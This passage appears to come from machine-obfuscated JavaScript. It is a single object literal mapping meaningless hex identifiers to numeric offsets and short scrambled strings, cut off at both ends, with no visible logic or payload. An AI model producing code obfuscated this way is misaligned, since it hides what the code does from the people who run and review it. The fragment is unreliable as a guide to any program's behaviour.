0x36806b:0x55e,_0x1d3921:0x53a,_0x18857c:0x79f,_0x39beb9:0x5a2,_0x5b04e4:0x865,_0x1cc6eb:0x6ed,_0x512976:0x861,_0x14ff3b:0x5d5,_0x1c08f3:0x5a5,_0x7bdc6b:0x6bb,_0x18332d:0x86e,_0x5ed82a:0x7b2,_0x4a1ce4:0x6c7,_0x439fb7:'wlvr',_0x4f6bb3:0x6b2,_0x44813b:0x433,_0x2bc87f:'%4p(',_0x39afbd:0x384,_0x2d3f46:0x55f,_0x4fb131:'Lb)q',_0x2be59e:0x5f1,_0x565f4c:0x3c0,_0x145c14:'6]%*',_0x5cead1:0x910,_0x1460d1:0x8c9,_0xebd758:0x646,_0x41fe3f:0x203,_0x40189a:0x2b8,_0x10cd8e:0x658,_0x4c3936:0x5e2,_0xeee386:0xb94,_0x55b292:0x936,_0x2a21a3:0x882,_0x5b3a48:0x80e,_0x298d9e:0x70,_0x3ab0b7:0x2fb,_0x3f57ab:0x273,_0x143538:0x28b,_0x5ca2d1:0x4e,_0xd5dd83:0x6f2,_0x28bb61:0x5ae,_0x233378:0x715,_0x453fe6:0x55c,_0x48d7a7:'(QI7',_0x32a44c:0x98d,_0xc20285:0xa3c,_0x261e7d:0x817,_0xb8697:0x8e3,_0x3bbfb0:0x7ab,_0x364a41:0x8d4,_0x49af48:'1K6j',_0x23647b:0x847,_0x40dae9:0x439,_0x405c67:0x1de,_0x5c87a3:0x560,_0x2aa8a4:0x2b2,_0xf0d059:0x2a5,_0x16a8ec:0x577,_0x8fee70:0x426,_0x4798d0:'r*4L',_0xefe4f4:0x5e9,_0x533d4c:'*!1]',_0x570c8a:0x321,_0xb7ccf8:0x416,_0x47ea13:0x53f,_0x4b6882:'Srtz',_0x22cc60:0x463,_0x2f28e5:0x5d3,_0x30c2e8:0x5a9,_0x1d2177:0x7d4,_0x1f251b:0x769,_0x1ed67f:0x5a8,_0x41db85:'8hby',_0x4ae541:0x4b1,_0x3839cd:0x3f2,_0x2ad454:0x4df,_0x1d7421:0x283,_0x431874:0x965,_0x51daae:0x7e5,_0x5019f1:'Ltw#',_0x137442:0x424,_0x4d2ed1:0x57e,_0x16c3df:0x363,_0x33ad1a:0x432,_0x127c62:0x8c,_0x15e263:0x731,_0x4529d5:0xa34,_0x5c2c11:0x7c0,_0x1c0de0:0x1ab,_0x19dadf:'G3rj',_0x29e4f1:0x6f2,_0x1f01df:0x8ed,_0x160034:0x395,_0x1ecf8e:'rKkL',_0x543c7d:0xa55,_0xf55cff:0x963,_0x5e2960:0x7a3,_0x2924af:0x81f,_0x13b821:0x527,_0x348dc0:')Cj$',_0x5b5a9c:0x64f,_0xbd84ae:0x14a,_0xececf5:0x169,_0x3fccac:0x6b,_0x2e80c9:0x635,_0x63205c:0x6ed,_0x49e54b:0x6b4,_0x2a485e:0x32a,_0x43021b:0x334,_0x58d4bb:0x404,_0x3999b5:0x2e4,_0x19f688:0xff,_0x580d91:0x73d,_0x1d7b3f:0x737,_0x5cd632:0x49d,_0x2342ca:0x5a1,_0x4185f6:0x6b5,_0x309b94:0x189,_0x15c0af:0x42f,_0x1223a9:0x2b1,_0x5f3afd:0x110,_0x1ed469:0xc14,_0x387903:0xae5,_0x4afa3b:0x9ec,_0x1cacba:0x878,_0x37cbf3:0x67e,_0x562808:'$0IA',_0x944027:0xa70,_0x488fce:0xa2c,_0x894aae:0xc8d,_0x1d70a4:0x6ed,_0x54bc79:0x5d8,_0x4d2ee9:0x484,_0x5f5d95:0x462,_0x41cd71:0x84c,_0x116e44:0x3d1,_0x50da89:'h4j9',_0x297f6a:0x4c3,_0x492d65:0x5c9,_0xb561d4:0x86c,_0x48a558:0x4e8,_0x47de8b:0x5d4,_0x4bb243:0x6fa,_0x566ac5:0x48e,_0x5b6862:0x3c8,_0x56b0af:0x3b3,_0x1e9de7:0x7d8,_0x3854f0:0x7ea,_0x422aa9:0x813,_0x1f2793:0x6a,_0x476a02:0x10,_0x163416:0x255,_0x18cbf0:0x66d,_0x23973d:'CcWm',_0xe178cf:0x5ea,_0x3993e9:0x516,_0x4f6774:'c*m^',_0x2b6cf6:0x962,_0x10a030:0xa9a,_0x5f3bed:0xb8e,_0x312b0a:0x47e,_0x429e84:0x3e3,_0xee64df:0x2b1,_0x4a1ac5:0x389,_0x76eb49:0x5aa,_0x2d115a:0x332,_0x5d6161:0x57c,_0x42cfbe:0x8d8,_0xb5527b:0xb22,_0x7575f1:0x964,_0x3958b1:'Lb)q',_0x48c9e1:0x804,_0x194533:0x59b,_0x546450:0x488,_0x50c83d:0x9a2,_0x49992b:0xa09,_0x1a9f65:0xa6d,_0x22d6a2:0x878,_0x173eb7:0x4f8,_0x5380e:0x261,_0x3ae713:0x26e,_0x1fe929:0x4a7,_0x31909f:0x333,_0x15bfc0:0x440,_0x364abe:0x262,_0x2bd4f5:0x33a,_0x1d9579:0x48d,_0x2eb211:0x726,_0x18eaa9:0x58a,_0x39bf5a:0x378,_0x26cb85:0x189,_0x340f3c:0x481,_0x3321be:'Vrl(',_0x2a2b76:0xad5,_0x5b49ad:0x915,_0x3857b9:0x7ff,_0x3a8e08:0x7d9,_0xd0140a:0x8bd,_0x454426:0x66f,_0x4aa981:0x616,_0x21d684:'k)j&',_0x47b01b:0x73e,_0x24efdb:0x61e,_0x22a42b:0x81d,_0x147976:'4(bE',_0x2703fc:0x75,_0x28502c:0x3ad,_0x42c5a4:0x6fd,_0x4cdcf8:'oWL!',_0x23d6e7:0x39e,_0x151dc3:0x132,_0x833765:0x552,_0x254f3a:0x80a,_0x2a3451:'Mj1t',_0x277f0b:0x573,_0x1a298a:0x2db,_0x58f419:'M0l^',_0x1e4176:0x3d0,_0x1696ec:0x488,_0x57dfea:0x1ce,_0x159862:0x69f,_0x30a2cc:0x973,_0x1b2ad4:0x4cc,_0x13d8bc:0xd99,_0x134937:0xcf3,_0x370c1c:0x40a,_0x45d140:0x849,_0x379e58:0x7d8,_0x376d28:0x632,_0x44a33a:0x4a3,_0x436368:0x435,_0x2da4e1:0x5c8,_0x849ecf:0x38c,_0x41ecc1:0x505,_0x3a464c:0x3cf,_0x556a6d:'c*m^',_0x4588a7:0x409,_0x540643:0x713,_0x26748d:0x578,_0x2ae5f9:0x71b,_0x32cfd6:0x6f3,_0xb13b14:0x6f4,_0x2e7163:0x501,_0x1f05ad:0x5ca,_0x11ad7f:0x38a,_0x47f141:0x475,_0x19e34c:'y^J4',_0x3dd1ac:0xa6c,_0x5a3299:0xb0c,_0x2b8614:0xad2,_0x276300:0x2c6,_0x527eaa:'EZbH',_0x50bc59:0x45,_0x14f49a:0x287,_0x2734ea:0x5cb,_0x9d8b4c:0x4e1,_0x3eb602:0x716,_0x31a577:'f1yO',_0x21001a:0x609,_0x23a134:0x6fb,_0x2281c5:0x913,_0x5c4a64:0x4c2,_0x3a4fda:0x59f,_0x1f2cf2:0x9a1,_0x3ef03c:0xab9,_0x238882:0xacd,_0x5993e7:0x53b,_0x4a3cba:0x103,_0xad47e3:0x2ef,_0x29d5e2:0x83d,_0x49cab3:0x397,_0x4ad088:0x2e0,_0x55ca22:0x7f8,_0xbdf1c7:0xa54,_0x38d32c:0x20,_0x1ae21d:0x152,_0x3d8957:'LB6A',_0x2380e9:0x52b,_0x491ad3:'%]b7',_0x352f3d:0xc2,_0x54b2e9:0x380,_0x1acee:0x773,_0x2a6c4c:'y^J4',_0x5991c6:0x417,_0x5d9ce8:0x538,_0xcf4e9e:0x3c9,_0x3bcb7e:0xaae,_0x296dbc:0xb55,_0xf16215:0x61c,_0xd42457:0x5e,_0x1cb5e2:0x83,_0x3a496a:0x216,_0x4ea830:0x153,_0x40b7b0:'Fwf1',_0xf1c139:0x422,_0x10221c:0x1d3,_0xa167ba:0x3e1,_0x445ccf:0x3e5,_0x57d5fb:0x526,_0x31c46a:0x459,_0x5e92e9:0x18f,_0x3788e1:0xb9,_0x5221c4:0x235,_0x231ede:0x38d,_0x571c8c:'(QI7',_0x4efbb2:0x6f2,_0x52c6bc:0x9a9,_0x1196ab:0x857,_0x1b0dc3:0x422,_0x25fcc5:0xad3,_0x43eb93:0x51d,_0x5a4c9c:0x5c7,_0xac1e7a:0x291,_0x49043f:0x426,_0xe5a1b8:0x11b,_0x137368:0x7d3,_0x182e5b:0x6a3,_0xa6aca8:0x7a7,_0x4c24e4:0x4bc,_0x3c526f:0x634,_0x36869e:0x6f8,_0x4ac4af:0x6cc,_0xd27f97:0x50b,_0x26f47f:0x5a6,_0x550f39:0x449,_0x96d64:0x6ed,_0x30f8af:0x64d,_0x5db43d:0x926,_0x2a8d97:0x890,_0x67b5c8:0x5f8,_0xd7b4fe:0x159,_0x29e3cd:0x2a2,_0x1ee7f1:0x423,_0x179c18:0x742,_0x5e8c9c:0x8a8,_0x50e8c3:0x77b,_0x153fe6:0x3b6,_0x499991:0x40f,_0x41f6f8:0x3ea,_0x2a8520:0x793,_0x3effdd:0x2c4,_0x221d00:0x2ab,_0x389a33:')Cj$',_0x5ad765:0x455,_0x4b84f5:0x46d,_0x3e183c:0x7ea,_0xca5df3:0xb02,_0x3619bd:0xa4,_0x3f78d9:0x9bc,_0x3ca038:0x55a,_0x4ebb39:0x688,_0xa46ceb:0x59c,_0x42f226:'0LWk',_0x485a40:0x140,_0x1668af:0x497,_0x4757cb:0x469,_0x1c4851:0x465,_0x2233d2:0x475,_0xe3d792:0x3c4,_0xd69857:0x614,_0x3c554c:0x30f,_0x3aadc0:0x2a,_0x270b3d:0x476,_0x4b0b4c:0x609,_0x107b9a:0x8a2,_0x18f16c:0x61a,_0x3ac010:0x45e,_0x291722:0x49b,_0xf5f70c:0x445,_0x3b0c64:'#6Pi',_0x1bb0c8:0x518,_0x4e12c8:0xa17,_0x2e1e57:0x945,_0x21ff20:0xabc,_0x998a68:0xb3e,_0x5147d2:0x29d,_0x273286:0x375,_0x19aaf8:'%]b7',_0x5bb617:0x637,_0x4bcb46:0x41a,_0x28fc24:'G3rj',_0x1a27d8:0x697,_0x429b94:0x676,_0x30e11b:0x3b4,_0x53104:0x8ac,_0x21ef43:0x688,_0x426a30:0x612,_0x58e285:0x6c1,_0x4c58ec:0x8aa,_0x384a3a:'k)j&',_0x4108d0:0x662,_0x25a199:0x8fb,_0x251d7b:0x197,_0x20ee53:0xa7b,_0x476446:0xaee,_0x2ec18b:0x7e3,_0x1f50b1:0x391,_0x50c9b8:0x8d6,_0x1ee3c0:0xcfc,_0x2f5622:0x8a8,_0x8cb39b:0xb92,_0x2b8138:0x48d,_0x5057dd:0x627,_0x13ac06:0x141,_0x34cc6a:0x34a,_0x190cda:0x320,_0x14362a:'Qd#r',_0x12d863:0x7f2,_0x4a82b1:'oWL!',_0x58594f:0x624,_0x148204:0x6d9,_0x309b77:0x46e,_0x56344e:0x227,_0x124031:0x937,_0x36cdab:0x740,_0x326009:0x919,_0x3347a1:0x7f4,_0x55a071:0xb70,_0x86c764:0x400,_0x327bba:0x3a3,_0x203f6e:0xb34,_0x133577:0x93a,_0x5c3c83:0x8f6,_0x480365:0x453,_0x18d62f:0x2f,_0x4f0fc1:'tbkI',_0x17bbcb:0x60e,_0x51b7ce:0x7b9,_0x5623e6:0x414,_0x512860:0x365,_0xb02aa7:0x695,_0x460df7:0x64e,_0x4f2add:0x665,_0x71378a:0x493,_0x339dfc:0x82b,_0x593397:0x374,_0x415d5d:0x636,_0x2e8935:0x3f0,_0x4c33b0:0x484,_0x13042b:0x102,_0x5f0d2f:0x216,_0x48e637:0x89a,_0x59fee0:0xa1e,_0xdb9b60:0xb4e,_0x5f22e7:0x59d,_0x569dcf:0x6b8,_0xe69b64:']pf6',_0x4c1f14:0x54f,_0x5bc425:0x995,_0x566d9c:0xd0d,_0x623653:0xd9b,_0x698e1f:0x94f,_0x4464c3:0x5a1,_0x457776:0x5b2,_0x22848d:0xa97,_0x1b5801:0x9a5,_0x2356e7:0x8a1,_0x5aaa42:0xcb8,_0x53104e:0xab5,_0x51afdf:0x5d7,_0x214806:0x3af,_0x517d50:0x656,_0x5d19e4:0x4d4,_0x21091f:0x645,_0x4f012d:0x6f3,_0x4e31a8:0x823,_0x356b12:0xa1b,_0x1160da:0xa61,_0x435bfc:0xa08,_0xc8b2e6:0x882,_0x2f09e8:0x745,_0x3f9245:0xa00,_0x4ddf54:0xe,_0x29eaf9:0x399,_0xc3733d:0x9,_0x4596d5:0x216,_0x390707:0x3cf,_0x57b240:0x6ac,_0x4f80d2:'k)j&',_0x227d53:0x19d,_0x328368:0x2ba,_0x1a6f85:0x461,_0x167f4d:0x232,_0x244a27:0x768,_0x5a1dd5:0x985,_0x3caa81:0x822,_0xde4f54:0x7ee,_0x38f7ba:0x3a1,_0x18428c:0x247,_0x32430a:'Srtz',_0x24a077:0x99e,_0x51bdad:0xb28,_0x265f56:0x8bd,_0x3bebe5:0x815,_0x4d002c:0xa61,_0x36199c:0x3c1,_0x5bc471:0x133,_0x31006c:'f1yO',_0x3bbc21:0x6ed,_0x54c48c:0x670,_0x180420:0x791,_0xfeb0e2:0xac1,_0x5073de:0x9b9,_0x30b466:0x834,_0xdb65cd:0x6ed,_0x5b5140:')Cj$',_0x4f6837:0x129,_0x5e407d:0x5b7,_0x26f71b:0x42c,_0x5b82a4:0x4fa,_0x45c173:'oWL!',_0x2602bb:0x3f2,_0x3c4fad:0x6c3,_0x52d7fa:0x91b,_0x456f3b:0x97d,_0x295732:0xbad,_0x14c78d:0x6f2,_0x157051:0x553,_0x4f3a14:0x4d6,_0x1e7d60:0x513,_0x4240eb:0x75a,_0xe16f45:0x721,_0x3527b6:0x4cd,_0x4c8d38:0x4e0,_0x4e3695:0x54e,_0x3559f8:0x7cc,_0x447cb6:0xb8,_0x3428eb:0x885,_0x399c57:0xa8b,_0xd0c08e:0xadc,_0x15c742:0x6b8,_0x7358da:0xa04,_0x124a75:0x8af,_0x573deb:0x8f6,_0x8690ec:0x672,_0x178cd9:0x6c6,_0x5a5a9f:0xa12,_0x502104:0xbb8,_0x4a1c00:0x49,_0x3290e9:'(7eS',_0x25bd58:0x270,_0x1516e9:0x31a,_0x2a1143:0x744,_0x33503e:0x8f9,_0x28b3f8:0xac,_0x250a0e:0x42c,_0x59b20c:0x4f8,_0x5ee729:0x9be,_0x1e71b6:0xa97,_0x4a024c:0x984,_0x1d739c:0xbbd,_0x3f4021:0x846,_0x452ba4:0x22c,_0x3c0b2d:0x2eb,_0x20daa5:0x9cd,_0x648b40:0x3dd,_0x188aa8:0x3e,_0x21a036:0x436,_0x183731:0x4fb,_0x2e3f8d:0x27,_0x176632:0x306,_0x20b0c0:0x178,_0x4de065:0xe1,_0x1719b3:0x6f2,_0x22e88a:0x3d5,_0x5a32d9:'jsZ)',_0x52d5f7:0x858,_0x84197d:0x36a,_0x249a94:0x7e1,_0x202250:0x81a,_0xcda69a:0x5a0,_0xd196a1:0x897,_0x4544e5:0x6c5,_0x47f628:0x625,_0x107903:0x69,_0x1e00e9:0xaa,_0x3cd40d:0x49,_0x63df28:0x780,_0x466c77:0x8a6,_0xe0dec8:0x7c7,_0x129fe8:0x61d,_0x2c33ce:'Lb)q',_0x40f238:0x6fe,_0x3678ce:0xaf9,_0x21bf7a:0xaf8,_0x37a5ad:0x11c,_0x529d26:0x1eb,_0x2e50e8:0x5fe,_0x89b544:0x604,_0x1fe0f6:0x799,_0x3b909b:']pf6',_0x23be7c:0x368,_0x51a1ef:0x310,_0x40fe06:0xa4b,_0x1be18d:0x5aa,_0x589604:'r*4L',_0x48a88b:0x7dd,_0x10a96b:0x520,_0x4cff01:0x730,_0x35b3b3:0x1a3,_0x1e78af:0x383,_0x3c40d9:0x82,_0x6be5de:0x31d,_0xd5ffa5:0x182,_0x3350e6:0x5e6,_0x577994:0x7df,_0x2b1fa7:'oWL!',_0x5c8b7a:0x620,_0x5c7ef8:0x606,_0x33295d:0x6c9,_0x5cfdc1:0xd71,_0x5c258f:0x8ea,_0x3afa46:0x810,_0x4ed9a8:0x813,_0x4c39a:'Qd#r',_0x5d40d8:0x970,_0x526267:0xa84,_0x3c76e9:0xaef,_0x465254:0x84e,_0x4adcc8:0x5a7,_0x18990c:0x7be,_0x4dd0c8:0x6a3,_0x5abd6a:0x9cd,_0x208282:0x67a,_0x3b64ab:0x9a2,_0x4c2058:0x6eb,_0x234c8c:0x545,_0xa6ba6e:0x361,_0x48d6a9:0x448,_0x5ad6e3:0x438,_0x3f50d7:'$0IA',_0x13776d:0x1d0,_0x43407e:'CUAt',_0x47ce29:0x3ea,_0xe27209:0x958,_0x231f41:0xb04,_0x3a8335:0x6cb,_0x1f9fdd:0xc04,_0x26afa1:0x983,_0x10a9d9:0x859,_0x2be552:0x485,_0x11796b:0x72d,_0x5e70fc:0x5ae,_0x18d663:0x2e0,_0xdced9f:0x56e,_0x2485e3:0x62f,_0x248600:0x2cd,_0x22223a:0x193,_0xc3fa8:0x2c3,_0x41336f:'r*4L',_0x6b9a43:0x5cd,_0x48814c:'6gNL',_0x4b77ed:0x3de,_0x161171:0x410,_0x2904ba:0x593,_0x856de2:0x3d8,_0x2fe131:0x31e,_0x2bb093:0x692,_0x4fd6f1:0x44b,_0x220270:0x2b5,_0x21cc8d:0x353,_0x1e1aba:0x26d,_0x11b98c:0x270,_0x46808d:0x299,_0x51bc52:0x6b6,_0x469254:0x5b3,_0xc8e30e:0x3da,_0x47a308:0x5b8,_0x413e03:0x5c8,_0x56d40d:0x57f,_0x138704:0x7f6,_0x1ebac7:0x3ed,_0x341d3e:0x6f,_0x4ba90b:0x12d,_0x13e219:0x2d4,_0x3828ae:0x1f3,_0x554c21:0xfc,_0x140e32:0x308,_0x43134e:0x267,_0x359c66:0x394,_0x1dfb48:0xa45,_0x2ace8e:0x8d1,_0xe6d9e6:0x5e1,_0x44c06f:0x51e,_0x27645a:0x648,_0x132729:0x15d,_0x430e4d:0xd6,_0x555a71:0x17f,_0x1e5a74:0x442,_0x3a6542:0x7d0,_0x5e34c0:0x743,_0x570390:0x606,_0x582933:0xade,_0x52b297:0xd73,_0x445863:0xa13,_0x411dd3:0x966,_0x32dd46:0x329,_0x352c47:0x216,_0x189261:0x8a5,_0x2c58b0:0xa4e,_0x5bebe5:'CcWm',_0x41f572:0x7e3,_0x1df52d:0x7a,_0x1e4f00:'CUAt',_0xf605c0:0x269,_0x3ff25b:0x5bc,_0x1f7bcc:0x7db,_0x1cdac0:0x536,_0x30293f:0x76d,_0x2bedeb:0x93b,_0x28d635:0x6be,_0x5c7451:0x6,_0x47d350:0x6d4,_0x39ad4e:0x8fb,_0x3cca06:0xcd7,_0x5343f8:0xa6b,_0x832df7:0x792,_0x19787e:0x607,_0x1654e0:0x747,_0x2f848a:0x549,_0x4b0965:0x27a,_0x4f0e14:0x483,_0x2f69ac:0x7d,_0x35ee2d:0x220,_0x5abcf5:0x88d,_0x230e4d:0x6df,_0x530612:0x4e2,_0x1866b2:0x5f6,_0x407979:0x15e,_0x5f0e73:0x297,_0x7c3f58:0x5a9,_0x497b4b:0x50c,_0x475c25:0x706,_0xe702c3:0xa5c,_0x566338:0x705,_0x469fe8:0x563,_0x479df5:0x85d,_0x31a3af:0x6ed,_0x2c30d1:0x64a,_0x4ee0dd:0x90d,_0x18a952:0xb4d,_0x35521f:0xa3b,_0x568c1c:0xd17,_0x1b844f:0x205,_0x35ec08:0x1a9,_0x54a583:0x342,_0x482460:0x587,_0x30cd67:0x390,_0x2e5d06:0x6ed,_0xa616e6:0x4ed,_0x5b588b:0x310,_0x1a9dd5:0xaed,_0x201a79:0x811,_0x231730:0x915,_0x50ceaa:0xb39,_0x429c54:0x9a4,_0x1d7a8e:0x85b,_0x54d40f:0x4a5,_0x2d244f:0x1df,_0x1e363f:0x5d1,_0xe5b1ea:0x1e,_0x82ec17:0xcda,_0x2697dc:0xb45,_0x3a9cdc:0xe01,_0x40b655:0x6f7,_0x38138a:0x9c6,_0x32fa6e:0x442,_0x17437a:0x746,_0x45263a:0x4bb,_0x55b821:0x703,_0x4ceed7:0x1a6,_0x34f099:0x22a,_0x4a8670:0x534,_0x51a6d6:'k)j&',_0x2ad687:0x9cc,_0x484343:0x91d,_0x53d32a:0x71d,_0x10852f:0x610,_0x3b2968:0x6a3,_0x83172a:0x566,_0xd7636c:0xf1,_0x4544c3:0x344,_0x75baa1:0x677,_0x4909b2:0x70a,_0x1656f8:0x831,_0x480a62:0x9a1,_0x555579:0x7cb,_0x4986b5:0x5b1,_0x38c3d6:0x6d4,_0x4a1b84:0x723,_0x1a53fc:0x18b,_0x2b77da:0x1b5,_0x13beac:0x880,_0x10e8ac:'EZbH',_0x5ab78d:0x862,_0xb6ab74:0x40a,_0x3dc7bb:0x3f9,_0x136334:0x8d3,_0x14187f:'Fwf1',_0x1f6b59:0x537,_0x2d1fb5:0x660,_0x295f1f:0x74c,_0x17d432:0x6f2,_0xcd764f:0x739,_0x1e463f:0x6f1,_0x16b57a:0x137,_0x54c7d6:0x4ac,_0x4b3243:0x175,_0x55aa05:0x9d,_0xf2867a:0x216,_0x7ce0cf:0x67e,_0x5c3c3a:0x717,_0x44bf26:'aJpI',_0x2fc68d:'%4p(',_0x4c7333:0x5e9,_0x42a3cd:0x3c7,_0x154c65:0x4a,_0x247094:0x1a4,_0x171905:0x72a,_0x47c061:0x570,_0x52f92e:0x53e,_0x1c764d:0x4b4,_0x5c2d3e:0x6f7,_0x1418e1:0x611,_0x584d1c:0x7f6,_0x1a0d95:0x4f6,_0x1116d9:0x636,_0x3551ae:0x4d1,_0x1df32a:'1*cb',_0x359ff8:0x52,_0x4e9c29:'h4j9',_0x2a678a:0x44a,_0x4f4158:0x205,_0x5b95f2:'EZbH',_0x22b797:0x4b2,_0xe8944e:0x304,_0x323f66:0x40d,_0x79df2b:0x91e,_0x22b5db:'nc(p',_0x4f06a2:0x724,_0x52027a:0x4dd,_0x2187b8:0x77a,_0x5f03a0:'LB6A',_0xca6fd6:0xa99,_0x53f74b:0xa28,_0x49ab2f:0x5ba,_0x5d3d1d:0x3fe,_0x525bda:0x28c,_0x442a51:0x7a4,_0x2e2bf8:0x65d,_0x2de63f:0x887,_0x39a4a0:0x43e,_0x2ea82c:0x7d4,_0x4828a3:0x9d5,_0xd95841:'B7NN',_0x51d189:0x35,_0x531e8d:0x509,_0x4fb798:0x82b,_0xc26b88:'%]b7',_0x208697:0x327,_0x790a4e:0x6e9,_0x4b4df6:0x6ed,_0xd9520c:0x66b,_0x5c499e:0x35f,_0x2e2b5b:0x584,_0x57c529:0x8a4,_0x2a3cd6:'c*m^',_0xe1c483:0x3bc,_0x278e3b:0x30c,_0x1ae57f:0x57c,_0x25b010:0x1e7,_0x148eb4:'6gNL',_0x1249dd:0x4e6,_0x50d9c4:0x6fd,_0x2d28aa:0x89a,_0x5e6e57:0x9da,_0xbc38d2:0x894,_0x2a1d62:0x9c9,_0x2ed366:0xa65,_0x3573ff:0x71,_0x558109:0xc3,_0x1b697b:0x867,_0x55bdf7:0x442,_0x162519:0x6eb,_0x2dc5c8:0x485,_0x163371:0x918,_0x5f5090:0xb39,_0x369d61:0x610,_0x42db5e:0x43b,_0x79260f:0x63b,_0x35bab9:0x4a6,_0x41ca90:0x5fc,_0x2ae2a4:0x93c,_0x36d119:0x6f5,_0x498019:0x7bc,_0x3bdd24:0x449,_0x2b0e24:0x79d,_0x4d4c1d:0x5eb,_0x27f53f:0x528,_0x10afe3:0x48,_0x5293fa:0x216,_0x48fb30:0x771,_0x2edd65:0x980,_0xafea71:0xa56,_0x55fd52:0x7b3,_0x54d7f6:0x37e,_0x33379a:0x6a0,_0x5c255e:0x5e4,_0x572b58:0x743,_0x3f3d82:0x6ed,_0x2b9d01:0x4a2,_0x478f50:0xa5,_0x51747e:0x2ae,_0x2bc502:'Lb)q',_0x2fe2c4:0x638,_0x48deae:0x2e8,_0x275c1c:0x14b,_0x4ac24d:0x216,_0x10ae40:0x770,_0x2dc25f:0x6ed,_0x523241:'N6aV',_0xcdbed4:0xd7,_0xfbee6:0x8fb,_0x14a0bc:0x85a,_0x214182:0x820,_0x176763:0x72b,_0x2dc7f0:0x63f,_0x136317:0xa75,_0x242a65:0x976,_0x3264dd:0xb4,_0x33b8c6:'wlvr',_0x43b776:0x132,_0x53456c:0x116,_0x3ea1c6:0x893,_0x5582e0:0x753,_0x5c9b35:0x559,_0x150a8a:0x808,_0x2428b6:0x721,_0x83b3c8:0x6bc,_0x547846:0x998,_0xae7283:0x705,_0x56dd2e:0x420,_0x20d186:0x297,_0x14272e:0x20a,_0x3b2a12:0x38f,_0xa5895d:0x459,_0x42cb2f:0xb6,_0x309969:0x1a0,_0x390cfe:0x12d,_0x45d877:0x7be,_0x16245b:0x6a7,_0x5f270c:0x9d8,_0x5e2f6d:0x989,_0x280f45:0x596,_0x42f2a4:0xf8,_0x13649c:0x969,_0x6ad075:0x783,_0x466715:0x6d2,_0x2ba657:0x2a7,_0x53cc07:0x1d1,_0x4b2813:0x29a,_0x3abc69:0x66c,_0x5d3574:0x53c,_0xbb859a:0x3ad,_0xffa446:0x4f9,_0x4e2e2b:0x580,_0x3d6591:0x50e,_0x272750:0x3df,_0x40c579:0x265,_0x3c4395:0x6ec,_0x57a6ac:0x776,_0x266906:0x591,_0x523fbf:0x358,_0x573ce1:0x6e0,_0x58a54e:0x727,_0x1f41be:0x500,_0x613a27:0x9a0,_0x5d7101:0xc20,_0x5b0d79:0xb5a,_0x281252:0xbfe,_0x520123:0x90,_0x467de5:0x487,_0x3146ba:0x33c,_0x456fdc:0x2f8,_0x8a2986:0x451,_0x1c5a4d:0x216,_0x411d5d:0x503,_0x31db2c:0x57b,_0x273a37:0x9be,_0x5438b5:0xa81,_0x465c55:0xb66,_0x177d2e:0x79c,_0x174b85:0x131,_0x3bcc01:0x35d,_0xb4609f:0x2a3,_0x3e53d2:0x466,_0x22335b:0x4f5,_0x416738:0xd4,_0x47cc84:0x579,_0x3ba157:0x684,_0x581c50:0x472,_0x3286ff:0x7be,_0xe9d3cf:0x6f0,_0x5ce8a1:0x9e5,_0xe389cb:0xbf3,_0x508335:0x6f2,_0x50efee:0x84b,_0x58f777:0x9c5,_0x1780d9:'Qd#r',_0x5cf293:0x752,_0x45e082:0x678,_0x1789dd:'#6Pi',_0x3a01bf:0x7a1,_0x35a829:0x57a,_0x12512e:0x540,_0x442cf2:0x47b,_0x437ce4:0x6dd,_0x5637b6:')Cj$',_0x1e31b5:0x5e1,_0x1e3fa3:0x54b,_0x38607e:0xe3,_0x4e59ee:0x2b9,_0x197d19:0x216,_0xa97055:0x360,_0x3fb88c:0x1ea,_0x13bbcf:0xdf,_0x4b15aa:0x27,_0xd5a507:0x377,_0x39c5c2:0x609,_0x3bd26f:0x51d,_0x10cc15:0x6a2,_0x2b46ad:0x52b,_0x31a915:0x5ef,_0x44965d:0x29,_0x32511f:0x274,_0x3651f4:0x1d5,_0x17071a:0x216,_0x99f688:0x432,_0x1a2020:0x5f0,_0x5877b0:0x3f2,_0x5f1ee8:0x733,_0x416c1c:0x560,_0x331a94:0x540,_0x350372:0x9c3,_0x1cb726:0x586,_0x8e3e99:0x8a,_0x2e2c2e:0x655,_0xf95256:'h4j9',_0x1dd6d3:0x6bd,_0x4e111f:0x824,_0x7ae856:0x633,_0x39cabe:0x462,_0x5d52d6:0x617,_0xff81e5:0x3f0,_0x41a72b:'c*m^',_0x477304:0x6f3,_0x485056:0x838,_0x3af8f1:0x778,_0x42a8df:0x54a,_0x6c5929:0x825,_0x2ee152:0x35e,_0x17ffd1:0x7b7,_0x25f68a:0x9e6,_0x4fc540:0x49d,_0x50aeb5:0x432,_0x37bf66:0x1b3,_0x19f380:0x759,_0x295b60:0x718,_0x50513c:0x915,_0x28ee19:'N6aV',_0x1e1358:0x65c,_0x552b25:0xa56,_0x23906c:0xba8,_0x292253:0x4c3,_0x22626c:0x53f,_0x2ae142:0x92f,_0xeb9f8a:0x908,_0x3481b9:0xb66,_0x390e06:0x27c,_0x2fe6de:0xc4f,_0x6d845f:0x837,_0x3cd564:0xa37,_0x4e5d44:0xb02,_0x1aa0b6:0xc1a,_0x4a2fdd:0x720,_0x431a25:0x98e,_0xdd1b11:0x517,_0x33368:0x3cb,_0x504f47:0x28a,_0x1978b2:0x5c0,_0xfb6c75:0x54d,_0x52a051:0x2d7,_0x20687c:0x7d5,_0x2dd498:0x774,_0xb24c91:0x6ed,_0x454e7d:0xaa2,_0x14fef0:0x815,_0x1cf0f2:0x603,_0x530d17:0xaaa,_0x5e08d6:'#6Pi',_0x255009:0x4f1,_0x3df4b1:0x3a3,_0x4f1df5:0x506,_0x40d362:0x48b,_0x243b1e:0x683,_0x5d948f:0x2c8,_0xd35660:0x66a,_0x3184cc:0x4a4,_0x341b32:'B7NN',_0x2c5814:0x2eb,_0x5b14ef:0x588,_0x41549f:0x45b,_0x630fbc:0x2d3,_0x413fd4:0x30e,_0x4c8ddd:0x3e5,_0x4d7a85:0xb2b,_0x28878d:0xc09,_0x29690e:0x4e7,_0x44b548:0x6b3,_0x5b794a:0x471,_0xd3ba24:0x982,_0x2c1270:0x7f5,_0x382360:0x69c,_0x2730cf:0x588,_0x3dcf12:0x7b1,_0x1b6e11:0x45d,_0x23053d:'%4p(',_0x481f9b:0x71c,_0x2d9b3c:0x8e9,_0x57cd5e:0xaab,_0x303ab6:0xb69,_0x4bf728:0x93f,_0x3c00f2:0xa43,_0x52db2a:0xbc0,_0x36a8da:0x41b,_0x24de73:0x3ae,_0x5326e2:0x5a5,_0x3ce2ab:0x26a,_0x3a1a0b:0x3f9,_0x542596:0x315,_0x19eec5:0x481,_0x1d377f:0x60d,_0x59e707:'0LWk',_0xd19440:0x7e6,_0x47da32:0x4e7,_0x1f4035:0x250,_0x57e7d4:0x49c,